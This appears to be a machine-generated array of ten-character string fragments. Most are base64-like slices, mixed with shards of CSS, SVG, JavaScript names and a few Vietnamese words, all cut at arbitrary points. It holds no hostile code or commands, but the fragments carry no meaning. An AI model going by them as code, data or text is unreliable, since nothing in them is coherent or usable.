"E1LVrJ1KdN", "zeBACwC/d+", "4ZYJYEboZJ", "w1mgMeQWSf", "pzDPT/zm1+", "bkDWZkpr8+", "H1ZDsmtw/B", "+JuadPPYmJ", "7Yfdru4txD", "IexVn3ed3h", "3BjLgh+Uf/", "/v1fD6vBLp", "h7ADPgAgCA", "OpOZfF7Y2P", "v8ztDdgvzQ", "2Hjuqcbic6", "tZ9hnsM0/E", "ALinrgXIe6", "JG8N9N7rLW", "ACcixcAAAC", "yEZLdJzOsR", "M88ePXSyi7", "iHe6/lO9b7", "EEAAB2aYtx", "O05LM4Y75y", "fF8uMzQotZ", "Tu6c7UisQ9", "Lpglme5Q+4", "8JjijQ1ITi", "N9zAg8E5hI", "rJa59FFw9y", "3TCzBnuCSy", "EJtKYtq2ik", "BNaI184p64", "ANit/sgn7o", "CpTq0WKcTY", "WY+xU9dLJG", "qFOXaZiYfE", "uBdB5dIlja", "10skz7tjPc", "hzEzCuAiX3", "fz6YA5yIuC", "63/3bxJYW4", "p7uYiffPIm", "UmdiUx9/dP", "5Jhr8qcYMq", "jQuYI7Fp04", "y5PV5B9PsC", "4t5C5AMAYI", "uWI85kpa6b", "+Ju/oul0Nn", "5xN8lz0GUJ", "z/NZhgAA7N", "pgYbr1NDc2", "xmaSTZZ7DP", "bt/4MIMLkX", "xfzCwtx7rd", "2epBuqSOY9", "yUw+L2zs+6", "xwp7uWUn7X", "9MEBSn20TN", "+uf5elkmfq", "WEuTc89+RN", "m80+IXZKa4", "getMinutes", "i/rk/na3eW", "++ZDIBwDAL", "20j4XBbPaM", "ujt+8RjN28", "M4Pl5yjw7K", "t8P1Al+Jn6", "tW3ZSCKlaC", "qO4i09shM5", "OCzsnRDPin", "S9wAAEhx+A", "jmYeI3TyzY", "6lf/h3/858", "0AWZma0Syf", "EdGaE+dklT", "iVAmHZ9Y4l", "FN0U+QCAW/", "gGAmxD3xL0", "DgjDwAAUAD", "d5iTuRUZan", "F8uMzQotZN", "Xs5TpL/cKf", "/a7X3cLY28", "1QONff+0n+", "th6m+JefXO", "R6eZKXu0oC", "1ew+z1HkxU", "93WmZQNyTn", "TZvwdQeDbq", "0n021TkFry", "j9/nx7bxH1", "YrV2Lg5nOQ", "AACzh+/8W+", "pzjrEPQDww", "NNcS8xnN0U", "gn7iWmxL3u", "2R7FeH9SFn", "OiQ1oRjNTq", "+Yx+/j49to", "/erbiwKZxU", "+o9c55DsHf", "mNpg/5xhf1", "LeNCdxr7gJ", "sylmWpdkMn", "e6K+Qexlnv", "MwtSdzzQtw", "viVJmYe7bJ", "Z7Wnvf4d7H", "NfHOimf/56", "/6f/7H2Vzt", "ZzEvd05+iw", "PPJItbqGHM", "FPd6ZWJO5Z", "d0lMn9rV6L", "Bx+4t9lkdd", "ChAgAAAF9z", "FJtqnXwjwz", "3feQMK5lqd", "Ls5gRssKt6", "hi4nr0c3Cw", "://www.w3.", "YzMfesTMy9", "5HQz+DuYex", "0cmZj1V/e9", "hB9PQdm+hk", "uEwAAYAqfT", "qu7/zBhTMt", "kYR8JpZiSL", "vmKzdCQRz6", "yTuiXvPEfk", "PzhDPHTt5F", "bJ+4bu6ElS", "w/1GSZezlO", "1vsQ6kxm8n", "aaY/MJvvum", "AAwDSlyCfu", "HdrlJO7pzt", "nHptp3Ce/K", "05Nt+f9PVm", "DuFcdknIS9", "7ol7iSlxr3", "3BPNezMP/r", "cLcw9yzCHM", "3YEJnUx27l", "ebea+Weq30", "bOfgjNO+8M", "8Np57qrFsC", "zU2nTH+eum", "HKCU4lr8pG", "OuY7sUJTGh", "4e6Q7/4X0q", "dMvd+OhL+6", "HML3LrVTNb", "n5YBp1N7cW", "1+Z+huocE+", "h8AAGyXh3U", "TK3NO+R+0p", "xT36pvFm6Z", "pgwOU+miZp", "iaeYjYzTM7", "TEzz+EeOS6", "ifT25zla9N", "Lge/VCiNsa", "ccdoXnrjYG", "+8W3IX5jY2", "oQQ8okNFaE", "O5FRlqdcYh", '7_11" widt', "3e8e41;\n  ", "IOY9VCG5B5", "Exvh4EszMx", "TWu/h3scM+", "HAE/olOAOD", "PEvS1O4l5p", "AgJv20U9+/", "TPNuiUywKk", "e9DbmXXtcX", "WBxtcF8zyL", "uKc77w7tch", "MMwneNlugW", "Wgrzdjab6v", "Jo/O0ckTA3", "StwrbbYfJO", "LDvDqxH3fE", "2iXk7inO1M", "DaKMw9zD2L", "HjmZMe8FM+", "jH3bJOPYHq", "zVeQrf/NNv", "SjLOR6b/7D", "h8gEAALBVX", "yTO4eci8oY", "6LDuJe8rMs", "    </patt", "PfVfbvs+q7", "6WUiX99PSt", "p8XNvZ9fPx", "U6VadyBR5t", "H0kZrJDoXu", "uZ0EhiTto+", "iMYepkRrou", "upWhAL5vO1", "J6a+/Jom5A", "O95r6Db3Cs", "vZkLx+QTfZ", "npuJuVdnJh", "QlW5cy3QWz", "4LdamdjDWX", "6s+6aVMXVt", "wQzwGDLrxJ", "x7/whS984a", "ffjjKAzEw1", "YEve6N9sPE", "c5WvTfe7uG", "DOnlgTTfrE", "kOBOOzSKdE", "xCa8JeYzfe", "w80roqZNl2", "2XiUgCdug6", "3dmCmOdwTw", "FZpBNiyr4u", "pWNc0OeQ73", "0vMzPdV6zh", "3YW4rNrVOK", "78mibkDWZk", "gGZMbaoS4f", "uzdwU9zLL4", "m1suE5cC6N", "YlnHdC9OYD", "RQ+djJH/tQ", "Z67d+ulkmf", "cgPXW4mLnZ", "bYC15VnRTa", "NUmTVs+aFt", "6VadyBR5tm", "eY/T1jyeEc", "l7xyZtuint", "5C/O+OFVme", "ZMq74yE//D", "/tuP+twz+R", "PAICz8OALA", "oNsZfZjus6", "s1swobOpjl", "GoUx9/7VB7", "7rw7tMtJ3N", "yU2vTHadey", "OKzyf4LguB", "TDexKaIefl", "Yx3YsTmI5P", "N8o6XKWMv3", "B1NsD7nLjv", "frvqz37ply", "/cq+0tjoh7", "l0fGKJYxnz", "+3EvTRxDwC", "sPcAhFGoyz", "u/DM2N7VO/", "Z4KLQpkz3J", "tf1FpLMJU3", "ilwLXJK8UA", "color: var", "6ZjcQ9APgQ", "3/tUHspjqf", "iNDudvjnEz", "6+xwXv/Mcz", "78zbFPQAAo", "Qg8AsEOXI5", "Rp0By2MuWn", "L8mCD64Kpn", "qepmZ6b5iD", "8nxC5JTXCm", "0Xy2NyPTlS", "4qnO73Pifu", "5FiHviXmLq", "5Jod7/i0c0", "RBC6B5is0b", "cWIh8AAMzj", "viXmZZ3Ft3", "A4F55sQYAm", "xAgkAANyMu", "SkesGSKUQ6", "hY9/Hxx/1z", "asxj8rJnuF", "OL57v8cAAN", "7rn5zzzDBQ", "24l6auAcA6", "mdw+5F5Qxz", "zTnMS9yEir", "wW6VdCLac4", "Nzz35G0id2", "wmmfbM8Jte", "k6LDsLvsu7", "b7EOpMZvJ5", "OsQ9AACAb8", "wQKa0jMeZx", "c01qP4d7HD", "unFdNWLAti", "AAAN3pQBAA", "nnMi9fh/ny", "9QInbG8iDb", "D/dkhP9yZ2", "J5Dvd0TFF7", "8TlTlbAe5G", "2x1b1tinu1", "9pCf6T6bRT", "kpg7kJWZ8v", "AOAgxL3xL0", "QvWKbAfBTA", "1X+zDG2czU", "rFVhwkzMPV", "sYcsPbRvTV", "kbO28/OJ5y", "4pN7TvIO4d", "in: round;", "4tY2Lu1ZmY", "dF1bbFPfEv", "eWFj38fHH/", "PxII1puyoa", "174p7hU2xb", "cS87Ke4BAA", "kOrN+xrmGO", "OWH9lCYfAi", "KkhB7Ms8d7", "OpT/bTmdD5", "nJfX5xPO3X", "EOpMZvJ5YW", "uNFCQ", "HspaltzrTX", "UgmFJtqnXw", "KRjIo+jmYe", "VaZWixTjbG", "S9CHFP3EtM", "DF3ICsz5fX", "m3sDHEzXAm", "3Hmap82Jmx", "4pnX+mWKeX", "byHyAQAAe+", "6md9capM/x", "TjhTdnvXzH", "510wsZw343", "Ocad4tkQlW", "h6nrXmU3tS", "ALDwcgAAQJ", "YY2dAy5BWQ", "rUt9fXfFpn", "xNPoQQsouN", "EPgDgiDzgA", "uCFw3M63O4", "rjXsCnu7W5", "qPXEvQtwT9", "1PkAwAAeni", "2ROhOZ+tqv", "s6NvYw+8kf", "AHwV+Yh78k", "p79c3iTVM3", "cG56Vgo3MY", "8HMM8FFocw", "vLCx75/ejX", "0Pifue+6BR", "GS2YkYd7X4", '3.6001" wi', "ol7lU1xr2F", "7XA4Iumip8", "GLWJJ6+WVy", "d8Z5xxHeff", "9xzJ16WTv2", "mIew5naBJx", "dyBQ3WyTNv", "\n    borde", "/1fTTeY+wM", "0zOvFb+zWr", "FgAAACzh+/", "yyCZuo7Elq", "IFzLa3dTpI", "XaGVyPu2Z3", "MbpJOugS/7", "rwAm9vUfy9", "GBqV20sk0G", "Ya3G+Tp6j4", "bw4T9wAAgB", "iN0wuz87Ty", "7Yfdr64txD", "E/cixL3M3q", "gcfuLfZZHX", "TrZHnbbIFu", "SnMvWVMzL0", "mNAVk5hUbE", "9hnddBx+YN", "mC3SLpBcTq", "yjyefrUwLQ", "eHViHt2J3G", "kEzaG+42SL", "X0weV4t4Ac", "XJDF3ICsz5", "/jM9Fs881q", "Ycn4J2jpd5", "yf1yyGlJQG", "UrXpvvcrb5", "ixL3M3qNNc", "3ofQp3JTD4", "KFXjj", "p4ayaPztHJ", "3qPnCTTfPE", "f5JP3Bsg7q", "xO5C/O+OFV", "ffehMmHEEI", "oJmjgMMeZ+", "Yjx+Mf3HO4", "PQAAgCbe5A", "pTfFvfpm54", "Ie4BQD94Aw", "cU+ZWXaGVy", "1vqz/jWHe9", "U9on7xm5oy", "V6yoY2JuYe", "zyBedgghhL", "DlwAMAwO48", "xSdvtinuZZ", "qFebea+Weq", "mHt15qUw95", "jnkO+NVx8s", "8I092qAhH9", "Ld7VOKPXRM", "v6lXtm+Jek", "TXFvbHXapr", "1xL0LcE/dG", "5FiHvi3uiU", "fLstDDS4z8", "U6WSbXiyR1", '1786" xlin', "qQs49AxX3Q", "kLphR3qNKs", "l5gS97o32w", "xe2Nj3T+8x", "NKZt+3HqXC", "NBfs0GIl7M", "GuYspkHdam", "+a+T7NW3gm", "3xL0IcU/cG", "l7ysyyM7wa", "2752JscuBY", "1qbArDavZK", "YGTWr3sbci", "/SNzL7d1tL", "DI2beC+aeO", "Nat9YMCXjM", "PXEvQtwT9x", "logo-size)", "bxO5C/O+OF", "jtxTRnhJIG", "zdBhmn9n+U", "g-bottom: ", "y4FrozG998", "nMPc88izD3", "fKyCgAAnEZ", "0EsLcw9zzy", "xb3o5lnj3s", "I3TyzYzLT8", "MZvJ5YWPfx", "U+1TD9kp8Z", "LkQ8AAGCMl", "9nFI1nL0lu", "PjhAqY+WaT", "CIXFhoEkYe", "VDMr96bCEe", "5uvkpzLH41", "QSPGCQgjdV", "mMvX1TzPfx", "CALfKyCgAA", "NdMPuZEgcx", "nu1TeXHtpq", " 10.21 10.", "qeQCY0ipvZ", "a+pG2HfI6u", "lzgmCAH+B0", " 0;\n    bo", "h01xr7a3OC", "dwtH3uTA9d", "u3+7L8AAEC", "+IUKAOjhM2", "fL6bIpTZWL", "zL82MT4a55", "kG+fjZy3n5", "Ht1ZqKhhYm", "qamlRWhcwK", "8y9N2HyIYQ", "5Sxl+su9At", "Mpex2Ugny4", "TO6xnYu5Zm", "b5ppiF7Zg+", "6bIpTZWLu2", "ICS7bWUeT7", "E08e9tr/gT", "Xp7tJO6VJr", "VmGlyPfihR", "h8m7qU3xb3", "5/ejXpmhE6", "/xzGv9MsU8", "Hovjb7R7OK", "2zWSMm3Hul", "XlD4JrgPCY", "ncU+ZWXaGV", "78x91T93sM", "hYxwk7Q2G+", "7plTLwf2TD", "fq9fiJx0Te", "cW8h8gEAAH", "PA01hkhjqU", "PzwhtEPgAA", "3fLhfLWTa3", "8k+q870tWn", "XYeJ0a2rRR", "BorQAmHuvV", "7cAwAeePEG", "eyH7yB7v/J", "VuvvZewFwR", "nrgXIe5N+W", "AAQDAWc8jn", "/wqG5C2ZU/", "VOeJ8Zkp4a", "M6JDWhGKNO", "Z3EPY+ZuLf", "5X9+6z6Lu8", "6Iabs64KSj", "nxmSnhrJo/", "DjVTrVjUKm", "HAAApHq4BA", "4VWbs9SDdU", "N/i2Y3yd9Q", "ElLjXvdl+2", "B4h4AQC8HH", "is0bMjaWbL", "UkIP5tnjPW", "apMONbTzHO", "EvQhxT9xLT", "mPv5Jhr8qc", "pmReL35jtz", "2UncU+ZWXa", "zileCAOCzv", "Xl/LBwAAsA", "fFLOwHROXO", "LsktQEZ5p3", "oCSjDVMjNd", "lnm3wE07vc", "VK0d/yy31m", "Q9h5O4V5rY", "2EibgnTGzn", "ZGa6ZtiFrZ", "7mngOFuZdm", "ratO5xnbO+", "kTd4T+c7c8", "nvf4d7HDPj", "TzOPO5WwHS", "/dABg4/1/x", "qEHplgNyRc", "eQ7I3t8VXH", "uDOxoc/H/P", "CC08gn7k3d", "tWxS3lrpuR", "70n25f8AY1", "kyT8o+EjPZ", "fDLMPTcTc6", "56NFnWlqn/", "rMw5xzw1xD", "+0HiXm7vbh", "5zNTwlszeX", "fKpb6ISYVC", "3bGe5pbYZ7", "4BwDAXA6GA", "TJgaoTNpnK", "ulSa2cxL3d", "fYp+QsPQte", "nCS0YKpOFY", "3FuIfADAUz", "ng-x: 20px", "HgsP0qYkgV", "crxYybW65T", "tDbDvTGbzR", "mTN3xKIzdV", "TEESCHTHJt", "e99pleucv+", "aePinsh4l5", "dktmNDZVMc", "PE/fSm+Jef", "863+5+jf5x", "XPPOPkIpvf", "7q11Evd0Zx", "47OZtAUVMJ", "AEDcO2fce3", "JmZpWVoTOC", "qKhjRnbKgb", "5k+uf5elkm", "sD1yCfuzdw", "lYhc/WrKuY", "OsXMa9HcU+", "aAGaGTZS7d", "c08MAnPvgz", "uP7r/2v/30", "+ZiS+EzQyS", "IhhAzC3MPc", "P1c+Hg3I/3", "p5ejmb+fJs", "bJm+p3Jo3N", "TT2J+fwQmH", "uHf/1fTTeY", "hFPnGv4ar4", "EvgcHru8O8", "HMvAKY1iUu", "8ysX/c25C6", "FAIDTEffEv", "EO+d536A74", "WsXx/vlbv3", "emwhHngaSw", "i5fvFPcqF1", "H3HvcipxLw", "6VmD/+i/9K", "fyL8nZCdHz", "yrun/vT2eq", "KxCTK1phqm", "1k0fn6OSJg", "6QieU6ZObp", "J+5FiXtR4h", "naZAGaETpa", "tU3rq9L2qx", "vS1ad3jOmd", "bEo15jF52T", "Je6JexHinr", "EEIIZcWfCE", "MHEvvSnu1f", "yM7wacc/nJ", "U7sChOlmm7", "fbtk06AkmN", "GyNF1UAAOA", "l5dlO4l5p4", "nyyYtcwooZ", "e5FNkU+AAD", "W5vH0q4VpG", "aHC2YKd+BQ", "4mTC3SyTLp", "NpXcx", "iU99K38B1N", "KWpbc601+Y", "yLzYahxB14", "5k2tzwmJ0O", "U9yrb44T9w", "e2Nj38fFHP", "O7e5+TYpRH", "DY5siHwAA0", "eM88h3w9h/", "Jb83k0Tk6e", "1xr7gJ4t4W", "-button:ac", "sIrzkU/cS2", "yTQYupr7/C", "NtWQVep5Uy", "9+Y8nxb2eZ", "V8z36c5Bs8", "9BwpzL82MT", "TjkO/2lLwt", "AAGBD3jwAA", "J9VsqmH6JT", "GKOnQEto8e", "òn các góc", "h6FyYcQcot", "lxr7TZfpC4", "XWsOWH9lCY", "rdSNb+FmTI", "mtkTNgCmVC", "USfL9GHdN6", "AAaIe+JehL", "z79BonZt4x", "93xO4p7FOT", "TNbpYo6tBc", "WJjRuhGwtz", "vgkWxxCz2c", "ufCwbkf7z/", "LMOJSp7782", "Lu2SYfwfQu", "TR+fo5ImBO", "AO3hTAgCAa", "ewqe/+zhtQ", "oCCuVYny+R", "TG4fgg3KmO", "L0LcE/dG58", "0/w3TfFLGz", "cnMB2fanqZ", "8AruFCBgBo", "gjxrEd0y83", "wZ3Wwn7qWJ", "aDxL3c3t3h", "Id8ZX49vHo", "3NONcy914z", "x45Nh7rmZm", "8RchONhefc", "zx/yXfGGSc", "1q97G3Ivva", "JnI1Nc/zXw", "XSn9zlx33M", "RDwAA4Hy8C", "/FeHVqTnX/", "3MMnul4kMa", "HOKe2UjcA4", "b4rUebs8hq", "spPZMfMQzN", "3wlHwAAAH1", "T5x78Vd4pv", "ECmtIzHmcf", "GRDGxNzD3N", "xxjVh3ufTn", "inuiXuDN8z", "BdeFPcAAHb", "PrVwrQMMDL", "y/XeqYbkfZ", "AAaOXBEQCY", "06aQ6OEqY5", "tSNyzOol7H", "T31El03+aW", "BAAAAB7OS+", "4WUMSE41PQ", "xD2f7+38t5", "AJt7HvnEPX", "xL03cAwCWO", "FMibWUC+IH", "nAF/MU0xyf", "wXfZo7Zn40", "efemtTuKez", "dR18N1PbJ+", "PI9Nl+cx7r", "Oy3X5oJ9Go", "lMWm2rf4a1", "gAAYHe2HPc", "Ew1tzNhWMS", "dB3Ee9TfMo", "ihBA6FS8Jh", "WjT31HlF2J", "Hp2jkycG6p", "33aGe1rrOd", "qpb5CdaEue", "5h7u/Xj80f", "L22YLdCO0F", "sAACAASURB", "DSfhrpWviV", "uaxb7NW3im", "E/dKzzz/HX", "vG22QLcKej", "7DTPOiRKbh", "XK5LHTHaO+", "xb62TuKc76", "THxp3N9TSz", "bmnm3yEUzv", "VmT6ej4mxl", "kk2J+1f/mn", "JWN1ssyNx2", "Vege+u1/Um", "3K3rDPcYpu", "fuDWwuPbTV", "3bwsoYq5NH", "Yl7AMAIBwk", "h7oVeIe76B", "jw9eAyTGZC", "P2Wf0f5nza", "PrLdMLMGe4", "Ptb2NR3f+c", "Pci25uIe4t", "aFBqZ10Mk0", "HIa4J+5FiH", "nncI8cF0Qt", "FPf6iHwAAG", "xzO0CTi3hQ", "ntQ7BBGXPs", "It/tiOHtqP", "cw8AAHFP3M", "891Rj8TnTg", "T0Tc8/KxNz", "tZNOpsnAxd", "ziHgAAQJQ3", "UztTbdceqF", "N0lrszFOlV", "84h3xnvMt7", "W7uQk7hU3Q", "QAAWMFD5BP", "AAABSvGACA", "nnsTE3BODW", "BP3AAAAVuN", ";\n    line", "XFvdE7ce/I", "4QuCY4jwnO", "r4yTu6c7wJ", "XXC39d51Xi", "W5n16+O9cv", "Zh7jnhrgHA", "nwMAunmAAG", "NGeFglZOJZ", "IAszM9qlk+", "IPoxzuPdav", "H3t18z3Mcs", "PhnmnpuJuV", "A7fPiBgAAJ", "je6UgmFJtq", "Nca++mSHui", "Mc8p1xhm2c", "AnQ2Yeoeu0", "wEkpbxsje7", "e9FNce92m4", "8n+YtPBOYS", "rcK222Hybu", "zsCH0y/dPv", "BE6WebSXa0", "AzC3MPcswh", "b11N8W9+uY", "PeTbrp7hHs", "3dPQtjumKz", "/wXfZo7Zn4", "7XOS3X5gPO", "RQyzRmhpAF", "SOTp4YqFOa", "j7g3zUncK2", "/cN3ZDS5aU", "nSzT9nqgq9", "esCbBgDAJ+", "35jH7+Pj22", "2nJN/psknL", "Q4Z89yRV9q", "/lSjONO/DS", "nQ+qZKshum", "aBzXX9HM1a", "TnK3rjPcY5", "kvTO7CdFVs", "3hZQxNyZ/P", "/96Xz3r/+G", "HEtNff00Sc", "vFPcqF18i8", "TB/WfdPKmL", "JScWmRGMOU", "jQzzFBWbiT", "9jRuCZwEQa", "cS019/XROn", "R4p64Nzol7", "siLDgAAPEP", "Fw9/AEATcU", "xLm3vDck7e", "1s5yTu6c7R", "VnwZYKsdwZ", "cnMKHhAbjM", "4p7FOTosO4", "PR0MaMbRWD", "kPZUjuQVfA", "8OJBDjv1xp", "dbJNzLMU1R", "go-size)) ", "G0id2HeF6f", "AYY4z9yt66", "g4D791a9iq", "Q6OEqY5NtU", "4w68NE6VGX", "zr8ZLNrQxM", "hLTbFPXGv+", "64N3jD/E1x", "SdmWhoY8a2", "+Gdh8iGEPq", "HzekSA6d+0", "6Y2PIzGBcy", "C/NDlZuJip", "d/yy31mywA", "ZO4pzvrEPc", "uf/7FQqotH", "7tNcU/cyxL", "VMv+Rnxn7v", "nsxjR0Udv5", "vd0Z2pF4p7", "3EvdLEdk7i", "L1re+JeYVP", "8N1MbZ+4b+", "KfPwIh+Zer", "7w3NPvsFzd", "+bBTHqMgEs", "tE8CM0MkyN", "+JUmeVZ3HH", "sU9cW/whvm", "+y2Pjuacai", "TSLu+ZzEPY", "7E+mtzrFb+", "iXn3pTk7iX", "ce0VILpJWZ", "s3LeRr/Xf5", "z8TcszIx9/", "a2c3ufEfc8", "h8AAABJXjI", "a+dIgQGcTp", "UmNXmlczU2", "+lNca+2V7w", "A74Co4Z8ui", "lgZNavexty", "88xAIApyPu", "vVXgmlgLEM", "WERhJz0vKh", "00px;\n  }\n", "77xRfl3qR+", "JfRgGtruLX", "AD48BD3ljm", "LQpkz3JNt3", "DGvIEAAAC4", "DwAeceH+9V", "zvRzeeci/P", "bGhjYu5h7o", "wwEdepJzOs", "bLxKUAOnUd", "691Sk+dCq4", "JuaeGATm3h", "b/ZNintJ4h", "3fE7iXnggc", "AAAAJ+cbyI", "vvofYOzr2O", ".67 72.149", "X1TzPfx4zA", "uZWcDl3Rvd", "MvdezOAKDT", "5BKqEKYvN5", "+91Uncszmj", "Xteb2CSY3u", "imjNCSQO4j", "sQdof/cF0Y", "cabk2F+zTY", "IZ9rqFYzJ8", "0Y8u/z6R7e", "e UI',\n   ", "PidxT3daJh", "OCQxD1xL0L", "acDMaFzDH4", "mXEoU99/bR", "/5xL1re+Je", "A8gl/8w9/b", "mfXr3obcS6", "jQQ+QT97KT", "zK16tU7ugm", "iHviXmJK3O", "Fff7Liwyqa", "ADiIZ5FP3B", "9hslpnxP3c", "ictH+Howdy", "s0FnMxPtnE", "s1ZeKbjQRr", "ed;\n    ma", "x8Tc06eexM", "zLS6oxD3DM", "HZ/6QieU6Z", "snBDNiHu6s", "XXJDF3ICsz", "LZnmWO+T+4", "nsnSdLFPbK", "HE+M2XN9Du", "AzMfkQQujz", "cswtzD3HOg", "9wp8d72uN7", "xA3/xl/4uD", "/66q8OvwAA", "cyxL30sQ9A", "Hv/17sqxZx", "n8yvdWZDgj", "lhkykMW1bR", "eAz02/xzGv", "x9/Yxp5l7b", "k+qXk6mSZ3", "Xmb4h4AAJD", "729hU9/9nT", "l7Nmd0SGoC", "4AAOyHwzkA", "eim+JeZlnc", "4t0Cpn3t1D", "ol7tsVbOIl", "l7j2ipBdLK", "zPh7XC9wFc", "kAJhP3xL0I", "ZONnIhEYSc", "CTdLabIyzw", "zLMU1RsJup", "S/+/u8ubxP", "GZv26tyH30", "U91CJ8Skes", "YjNRJ8v0Yd", "2jvoxdxWaw", "xhdVtMiY85", "4umP1MiYOY", "21 147.66 ", "gj95255qBx", "OObxbDbR+Z", "RT5xL7G3OC", "ZE5eIHrve9", "W+H+Uxfif8", "vU+hDqTmXx", "HjNxb62TuK", "e/LZVCpqJh", "r3P2WfW9Ht", "NzzeYl7Zef", "cZgoD4pNfV", "C7vFvYGOJm", "XfBNPMeVdb", "ocT011/XxK", "GpppeZme4r", "userAgent", "    height", "U7cA4B74IU", "d2HeF6fKLM", "GfeuPloBw8", "ZYYGpXbSyT", "9mQPce+Fz/", "0G3NP1e89z", "wT95qubNsU", "z/9y7+iDo4", "b2X6fu025h", "uZm0vGZpJN", "bbl1n+Eew3", "51nuPcy/fe", "uAcAbeDNCA", "dbz9Al+pm6", "im4wHIOz7c", "1Olkm14skd", "OAAC7chr5x", "Nvrga5Sy5l", "YTNTJMn1Y9", "6HvnEvcqmu", "RQoAAG5M3B", "U9+qb48Q9A", "2SmkDcS5qI", "ku0y/lWb5z", "7wmgmBQRt8", "AlvH93zj/N", "nUmQpl0fGK", "4MNe7AS+NU", "icDGlmHMrU", "EhqQnEvaSJ", "NwDgOnwJgM", "BE6WaYmlT4", "R+VqmxelH3", "Ie4tRD4AOA", "3EPQAAgGHe", "KkLyafUzoi", "1xL0Xcm70p", "nnvyDZ6rK+", "AV+qQAgRTr", "h+yc+M/aJ5", "wLXzUyrc7j", "AOA58OECAA", "NxLb4p7tb3", "D3FNRmHslZ", "ZCafFzb2fX", "8ni3yfUw/S", "VHbeHdrlvP", "zqXpetkmTB", "PvUk5vWIrz", "Y5iXu6M7Ui", "ekJjjTvFsi", "/Bb3WKfkrP", "9dyCBGP/lS", "gAAGOOBGgD", "fb67yw2qa4", "oTatpJ5r1V", "Tc882+Qimd", "PijPHOmVr9", "EvMQC05Tzy", "byHyAQAAMJ", "tF1WQu03BB", "dlYu7tY2Lu", "+Qe61JGTiO", "ewAT4KICAA", "cE/cSU+Je9", "rgw741TZWq", "TVs+aFtY/r", "9YhzbMf1yN", "Ye54dLztFh", "WZmYe/uYzk", "/ssJ6JuWdl", "RD0kVKZeqO", "bI81OAyMx8", "3sf1a8LvX5", "F4EG5Qxx84", "3Cnx3va43s", "duJeeFHcAw", "xAXMsPnXSC", "EHomXA0IoL", "I4JVuSIcw1", "//fV3xF+IU", "HNkR+nyAcA", "gAAMMqbCgA", "Tx+V/rhOsJ", ") / 2\n    ", "QYJ+hiXJTe", "vMAI8hs25M", "Cm7PbeM3/l", "a+j48/6pkR", "aBmduSeKeF", "N1hX1xqkz9", "kLkAwA4Fw9", "v0wkzZ7gns", "XOIm+EcnLH", "QkMNzPhkfc", "J+4N3jB98+", "80WXQ1ujxu", "nRraJeP9Nr", "8h3tapstiw", "T9yLEPfEvc", "ẩn danh", "KexTk6LDuJ", "eGATm3hLmj", "NxbvvW9Ih8", "YisncU933h", "F2Km1SSTqU", "nO1MrEvesT", "htEPgAA1uL", "Z5t0QmWJUj", "+5wpkiIwcT", "iHgDshzcMA", "Z04tCab9Yn", "41U61Y1Cpo", "ACOzMEbAAD", "u8BVN7NOgO", "eCS4KZc5wT", "a1R43SyzDs", "1aFCTMx90R", "rexCbB9E5H", "g68xBxnE44", "ONjKhkcSct", "SZyNTXP818", "BAkvf/JR9x", "AI6zyHfGe8", "7HjNxb62Tu", "wdcejMHZXs", "    stroke", "GPycue4V6l", "vTRxDwCYyU", "8gEAcFseSA", "UywaoccT4z", "MR0aoj13SV", "yni3uxNcQ8", "o0xapUzv+V", "JlWM1TL/kZ", "sZg4mNJKYk", "Kp9h7fD9YJ", "HM38vrUO9z", "KwtzD3LMIc", "NsZurnwsG5", "ZmuNfJvvvq", "9c9InYlMfd", "Xvdl+mLiX3", "uhJUtK6ME0", "96klMzD0xi", "5xzw1xDwAA", "MAAABwUI+R", "SHuAQDACD4", "e5u2PUm/MZ", "l1qpsH16Ic", "h8TumISE7/", "\n    displ", "/a8JB00EKY", "m638t8gHA1", "amO069kBFu", "inuGeUmMgU", "aWI7J3FPd4", "ONO+WyASrc", "42xk+u9+w3", "UkZOI6ZD/d", "XLP1T6McTY", "q+0mS5j6ur", "M7pl/uxkNf", "1TfbiXvhRX", "V9jovrLYp7", "fobkF+6HIz", "IYRcYjNBy4", "button-col", "eYk7kVGWp1", "OR2HsrmJZx", "ELPZyBx+4t", "STO90JBOKT", "lmcxD3dqbw", "XKW+LCvDdO", "8XfUK9HCIX", "iZ+vk2XqUp", "z9asq5jI+1", "4PYZO69CZM", "RHXHudA4Mu", "ibmHuSd2WM", "8uLhU9kMFP", "qfYd3rrWC3", "y4BwCM88IP", "johJtULlkw", "6qJ9sxuX0I", "ZhjLOZqZ8L", "9sJO4BwGPg", "J3FPd94d2u", "C3BP3RucOE", "ol74l5EcFP", "y: inline-", "jVOJ8u8U0D", "TWJej9hgcJ", "/Xi5TsnxL3", "jn872fRNzT", "0vVpjFGrnO", "SZyJTX/808", "0/ssJ6JuWd", "rKhjYm5h7k", "8yNty6z7DP", "z7tjPc09r7", "pvtB4l7ub2", "5xL3Wh7fYF", "nuMUzHA5B3", "i1eNAih7cL", "4UyZ7gn27w", "e2MpJ3NOdd", "4N772W+z7N", "3RmeRNyzO4", "FOi8IGqZU8", "Yk9nMQ9i3N", "AQDg4D791a", "8uMzQotZNO", "NwSuCc5jgj", "oz+mLooQQu", "2xT3AAC4FQ", "+f9C/b2N0S", "c7JSuT2OMW", "4YxBBz7+1/", "MPId75Lgga", "1JOYu829N2", "eoU8qzD3MP", "3KsOmuok7t", "XRC1zatlMp", "011+TxNyBr", "gRzsR4tjO3", "d6CqT0adAc", "M+93zMAAED", "19S9yrby49", "4SIl7iWJew", "6YfAjdXyzi", "49iD6bqH/E", "g3vHnt4S02", "lsmgBmhk2V", "2oQ93y+Vyd", "mrVep1srxt", "w7xcNAFiTu", "ng-logo);\n", "LuHtuTw+Qq", "SAJ1Hlzimt", "MQNzL33DT/", "Jh8CKG7iU0", "hVplaLFONs", "HYWzsC5jpX", "KR78tlhgal", "l2hlcj7vmc", "FufosOwk7i", "zz+d7Of1uJ", "e7FlcW/dTX", "/nPiZ0gGBf", "pNIHByj10T", "ffic-butto", "uJ02VtYnJh", "XRMk3nU5/s", "aqdasegUkV", "E1wUypzhnm", "eU0Q+AGAN9", "r72I4j2hwt", "MvR6KcQ5i1", "PEvdye3fi3", "/n/0kvO8kx", "JfIR96xO4t", "vsj/EzXAS9", "mE2CWpCc40", "s+/j4o54Zo", "JJ9Nk4GLq+", "cAcENe+x8T", "webkit-use", "S8HrHB4DIz", "2fuG/shpYs", "1dMKPiF+a9", "qmRGui7iPc", "ap26ynyxfN", "PYHof/VzTL", "t/sgn7ol7i", "nUyOHf6q0j", "E3IGszJTXZ", "p7AADAbXDA", "ybXP8vTyTL", "zLubemzD5E", "bB3T5JjMhM", "plTy2Y6bbw", "YYT0Tc8/Kx", "ShOax24zgZ", "+Le4A3zN8W", "AAD4AvJEDA", "LNYpzmJe5G", "nRYwjzwNBa", "GeY8qa00zh", "rWNYx3YsTm", 